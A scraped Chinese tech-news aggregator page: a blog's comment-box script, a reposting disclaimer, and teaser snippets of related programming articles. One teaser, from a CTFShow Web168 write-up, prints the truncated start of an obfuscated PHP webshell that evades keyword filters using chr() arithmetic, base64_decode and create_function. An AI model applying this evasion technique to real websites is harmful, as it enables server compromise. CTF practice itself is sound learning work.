<link rel="stylesheet" href="https://blog-static.cnblogs.com/files/elkyo/OwO.min.css" />
<script src="https://blog-static.cnblogs.com/files/elkyo/OwO.min.js"></script>
<script>
/*文章评论*/
var le = $(".feedbackItem").length
for(var i = 0;i < le;i++){
var src = $(".feedbackItem").eq(i).find(".feedbackCon").find("span").text()
$(".feedbackCon").eq(i).prepend('<img class="comment-avatar" src="'+$.trim(src)+'">')
}
$("#tbCommentBody").attr("placeholder","请乖乖填写哦! ...")
$("#tbCommentBody").after('<div class="OwO" onclick="load_face(this)"><div class="OwO-logo"><span>OωO<space><space>表情</span></div></div>')
var load_face = function(a){
var OwO_demo = new OwO({
logo: 'OωO表情',
container: document.getElementsByClassName('OwO')[0],
target: document.getElementById('tbCommentBody'),
api: 'https://miluluyo.github.io/OwO.json',
position: 'down',
width: '70%',
maxHeight: '250px'
});
a.classList.add('OwO-open');
a.onclick=null
}
$("#commentbox_opt").nextAll().remove()
$("#btn_comment_submit").val("提交评论 (Ctrl + Enter)")
</script>
留言版
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。如若转载,请注明出处:http://www.hqwc.cn/news/883728.html
如若内容造成侵权/违法违规/事实不符,请联系编程知识网进行投诉反馈email:809451989@qq.com,一经查实,立即删除!相关文章

ToDesk远程打印详细设置步骤教学
很多小伙伴常有打印、远程打印的需求,特别是对于电商人、跨境电商、教师、产品经理、实验人员等群体来说掌握这项技能可谓是能够在很多场景下带来便捷,大幅提升做事效率!那么是否有方法可以随时随地实现这样需求呐?
答案是肯定的,通过ToDesk远程控制软件即可轻松设置成功~…
SaaS 已死:微软 CEO 如何看待商业软件的未来
(作者使用 Canva AI Image Generator 生成的图片)Brad Gerstner 和 Bill Gurley 在他们的播客 BG2 Pod 中采访了微软 CEO Satya Nadella。Nadella 声称 SaaS 时代已经结束,未来将由 AI 作为主导力量的集成平台引领。
几十年来,SaaS 应用一直驱动着商业运营——从客户关系管理…

011 Axios网络请求封装
在日常应用过程中,一个项目中的网络请求会很多,此时一般采取的方案是将网络请求封装起来在src目录下创建文件夹utils,并创建文件request,用来存储网络请求对象axios 所有安装包都在这个package.json里面可以查看。
在src文件中创建utils文件夹(网络请求的方法),在utils文…

CTFShow-Web168:免杀脚本
CTFShow-Web168:免杀脚本
对eval,system还有$_POST和$_GET进行过滤,$_REQUEST还可以用
🛠️ Web167 WriteUp
提供一个免杀脚本:
<?php $bFIY=create_function(chr(25380/705).chr(92115/801).base64_decode(bw==).base64_decode(bQ==).base64_decode(ZQ==),chr(0x16964…
搭建gitlab runner
1、搭建runner
镜像:gitlab/gitlab-runner:latest
2、注册runner,输入gitlab-runner register命令
root@runner-6f49c57c49-5889v:/# gitlab-runner register
Runtime platform arch=amd64 os=linux pid=1054 revision=81ab07f6 version=1…
前端开发过程小知识点记录(开发过程实时更新)
1.#main div 距离页面顶部和左边有间距,但是并没有人为设置
出现现象图: 原因:大多数浏览器会为 body 和 html 元素添加默认的外边距。可以通过重置这些样式来解决此问题。
解决办法:在css中清除浏览器的默认样式
html, body { margin: 0; /* 清除默认外边距 */ padding: 0…
Idea自动生成注释
原文链接
使用IDEA配置自动生成注释。
1 创建类时自动加注释
点击左上角菜单栏的 file -> Setting -> Editor -> File and Code Templates -> Includes -> File Header输入如下内容:
/***@Author: 代码的路*@Date: ${DATE} ${TIME}*@Param: *@Return: *@Descri…

JavaIO流(三)
6.转换流
不同编码读取出现乱码的问题:如果代码编码和被读取的文本文件编码是一致的,使用字符流读取文本时不会出现乱码
如果代码编码和被读取的文本文件编码是不一致的,使用字符流读取文本时就会出现乱码InputStreamReader(字符输入转换流)
是Reader抽象类下的实现类解决…
pycharm上传github问题:rejected
我从pycharm上传项目时,遇到的问题:以下是一些解决思路:
这个错误提示表明,你在尝试将本地代码推送到远程仓库时,远程仓库中已经包含了你本地尚未获取的更改。换句话说,远程仓库的代码比你的本地代码更新。Git 为了防止冲突,拒绝了你的推送操作。
错误原因
这种情况通常…
KUKA库卡KR210机器人维修解决方案概览
库卡KR210机器人,作为一款集高性能与广泛适用性于一体的工业机器人,在众多生产线上发挥着举足轻重的作用。在其高效运转的过程中,难免会遇到一些故障,及时的维修与保养就显得尤为重要。以下,将详细阐述一些常见的维修方法及其注意事项,以期为使用者提供更为全面的指导。常…
NetScaler Console 13.1 Build 57.26 发布,新增功能概览 (集中管理 NetScaler)
NetScaler Console 13.1 Build 57.26 发布,新增功能概览 (集中管理 NetScaler)NetScaler Console Release 13.1 Build 57.26 (ESXi, Hyper-V, KVM, Xen)
Formerly known as Citrix ADM - 集中管理 NetScaler
请访问原文链接:https://sysin.org/blog/netscaler-console-13/ 查…